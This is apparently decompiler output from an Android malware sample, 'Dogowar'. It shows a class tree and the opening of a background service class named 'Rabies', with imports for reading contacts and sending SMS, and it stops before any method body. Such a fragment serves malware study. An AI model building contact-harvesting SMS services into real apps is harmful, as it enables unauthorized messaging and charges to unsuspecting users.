 AndroidDogowar-dex2jar.jar
com
admob.android.ads
dogbite
Doghouse
R
Rabies
Rabies
onBind(Intent) : IBinder
onCreate() : void
onDestroy() : void
onStart(Intent, int) : void
google.kagegamesgson
kagegames.apps.DWBeta
Rabies.class
package com.dogbite;
import android.app.Service;
import android.content.ContentResolver;
import android.content.Intent;
import android.database.Cursor;
import android.os.IBinder;
import android.provider.ContactsContract.CommonDataKinds.Phone;
import android.provider.ContactsContract.Contacts;
import android.telephony.SmsManager;
public class Rabies extends Service
{